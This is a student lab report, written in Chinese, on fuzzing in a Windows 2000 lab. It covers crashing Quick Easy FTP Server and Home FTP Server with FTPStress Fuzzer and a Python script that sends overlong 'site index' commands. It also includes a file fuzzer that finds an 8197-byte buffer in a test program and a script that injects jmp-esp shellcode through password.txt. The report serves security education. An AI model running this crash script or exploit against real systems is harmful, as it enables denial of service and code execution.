实验目的
- 了解
fuzz的基本原理; - 通过
FtpFuzz来fuzz easy ftp server的服务器,使服务器停止工作; - 自己编写或修改
Python脚本来自己编写FTP FUZZ简单工具,并用其来对Home Ftp Server进行Fuzz,使服务器停止工作,可以用OllyDbg附加查看异常。
实验环境
| 软件 | 版本 |
|---|---|
| 服务器端 | Win 2000 |
| 客户端 | Win 2000 |
Quick Easy Ftp Server |
3.1 Lite |
Infigo FTPStress Fuzzer |
V1.0 |
Home Ftp Server |
1.10.1 |
通过FtpFuzz来fuzz easy ftp server的服务器,使服务器停止工作
使用
Quick’n Easy FTP server搭建服务器,开放匿名用户
设置
FTP的目录
开放
Download权限,并启动服务器
打开
ftpfuzz的exe文件,进行服务器的FUZZ
左下角下拉框选择
Deselect All,然后在USER选项和PASS选项中的Command Argument中填入anonymous,在LIST选项中选中fuzz this ftp command选项


点击
config菜单,在Fuzzing data中设定要设置的脏数据
设置
FTP主机的IP地址,点击start开始fuzz
启动
fuzzer后可以观察到相关的信息
红字的部分说明了已经
fuzz成功,FTP服务器因脏数据而崩溃
打开
FTP主机的情况,发现的确崩溃,fuzz生效
编写或修改Python脚本来自己编写FTP FUZZ简单工具,并用其来对Home Ftp Server进行Fuzz,使服务器停止工作
打开
Home FTP Server程序,点击New Member创建新成员,填入相关信息:User name: Levi ; Password: root
启动
Home FTP Server,在URL中输入:ftp://10.122.237.117/,并使用用户名和密码登录后显示如下,说明服务器正常运行

编写
fuzz.py文件1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27import socket,sys
def ftp(ip,port,user,passwd):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) //建立socket连接
try:
connect=s.connect((ip,port)) //连接主机
print '[+] Connected!'
except:
print '[!] Connected failed!'
exit(0)
print s.recv(1024)
s.send('USER %s\r\n'%user) //发送用户名
print s.recv(1024)
s.send('PASS %s\r\n'%passwd) //发送密码
print s.recv(1024)
print "[+] Sending payload..."
s.send('site index '+'a'*272*1+'\r\n') //发送脏数据
s.send('site index '+'a'*272*2+'\r\n') //发送脏数据(发送一次无法实现服务器崩溃)
try:
print s.recv(1024)
print 'failed' //出现异常说明可能出现了漏洞
except:
print 'succeed'
s.close()
if __name__ == '__main__':
ftp('127.0.0.1',21,'Levi','root')运行
fuzz.py脚本,查看运行结果,显示failed说明无法访问服务器,返回的数据是发送的脏数据
查看服务器,发现服务器已经停止运行

查看服务器日志,连续收到多次脏数据后直接退出

将
HomeFtpServer.exe放进Ollydbg中,重新执行fuzz程序,获得程序崩溃信息,跳转到kernel32.77E99ED8处时发生异常
测试结论
使用现成的fuzz攻击程序对目标主机进行fuzz攻击,可以使得FTP服务器崩溃;通过编写的fuzz源代码,也可以通过连接目标主机并发送脏数据包实现fuzz攻击,达到让目标服务器崩溃的效果,通过ollydbg分析该过程时,只能找到程序崩溃的位置,并没有找到程序崩溃的原因,虽然理论上是重复插入了相同的数据导致FTP服务器异常。
思考题
开发一个针对文件溢出的目标程序的fuzz程序,使目标程序崩溃。要求生成攻击测试文件并通过程序自动加载,并确定从哪个文件开始出现程序崩溃,给出被攻击缓冲区实际大小,并植入一个shellcode(功能不限)
使用

IDA打开程序,反汇编得到反汇编代码,分析反汇编代码,发现overflow_exe.exe实现的功能是读取password.txt中的内容,与实现设定的正确密码1234567进行对比,若相同则输出incorrect password!,不同则输出Congratulation! You have passed the verification!



运行程序,验证步骤一
编写源代码,计算缓冲区大小
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49import os
rpwd = "Congratulation! You have passed the verification!\n"
wpwd = "incorrect password!\n"
i = 1
while i < 100:
fp = open("password.txt","w+")
fp.write("aaaa"*i*100)
fp.close()
p = os.popen("overflow_exe.exe")
text = p.readlines()
string = "".join(text)
if string == rpwd or string == wpwd:
i+=1
else:
break
print "程序运行大约%d次后崩溃!"%(i*4*100)
j = 1
while j < 100:
fp = open("password.txt","w+")
fp.write("aaaa"*(i-1)*100+"aaaa"*j*10)
fp.close()
p = os.popen("overflow_exe.exe")
text = p.readlines()
string = "".join(text)
if string == rpwd or string == wpwd:
j+=1
else:
break
print "程序运行大约%d次后崩溃!"%((i-1)*4*100+j*4*10)
t = 1
while t < 100:
fp = open("password.txt","w+")
fp.write("aaaa"*(i-1)*100+"aaaa"*(j-1)*10+"a"*t)
fp.close()
p = os.popen("overflow_exe.exe")
text = p.readlines()
string = "".join(text)
if string == rpwd or string == wpwd:
t+=1
else:
break
print "程序运行%d次后崩溃!"%((i-1)*4*100+(j-1)*4*10+t)运行脚本,得到缓冲区大小为
8197
构造
shellcode,先输入8200个脏数据,构造shellcode后程序如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57import os
rpwd = "Congratulation! You have passed the verification!\n"
wpwd = "incorrect password!\n"
i = 1
while i < 100:
fp = open("password.txt","w+")
fp.write("aaaa"*i*100)
fp.close()
p = os.popen("overflow_exe.exe")
text = p.readlines()
string = "".join(text)
if string == rpwd or string == wpwd:
i+=1
else:
break
print "程序运行大约%d次后崩溃!"%(i*4*100)
j = 1
while j < 100:
fp = open("password.txt","w+")
fp.write("aaaa"*(i-1)*100+"aaaa"*j*10)
fp.close()
p = os.popen("overflow_exe.exe")
text = p.readlines()
string = "".join(text)
if string == rpwd or string == wpwd:
j+=1
else:
break
print "程序运行大约%d次后崩溃!"%((i-1)*4*100+j*4*10)
t = 1
while t < 100:
fp = open("password.txt","w+")
fp.write("aaaa"*(i-1)*100+"aaaa"*(j-1)*10+"a"*t)
fp.close()
p = os.popen("overflow_exe.exe")
text = p.readlines()
string = "".join(text)
if string == rpwd or string == wpwd:
t+=1
else:
break
print "程序运行%d次后崩溃!"%((i-1)*4*100+(j-1)*4*10+t)
jmp_esp = "\x8B\x94\xF8\x77"
shellcode = "\x33\xDB\x53\x68\x31\x32\x33\x34\x68\x41\x42\x43\x44\x8B\xC4\x53\x50\x50\x53\xB8\x68\x3D\xE2\x77\xFF\xD0\x90\x90\x90\x90\x90\x90"
fp = open("password.txt","w+")
fp.write("aaaa"*(i-1)*100 + "aaaa"*(j-1)*10 + "a"*t + "a"*3 + jmp_esp + shellcode)
fp.close()
p = os.popen("overflow_exe.exe")运行
python脚本,植入shellcode成功

最终生成的
password.txt文件如下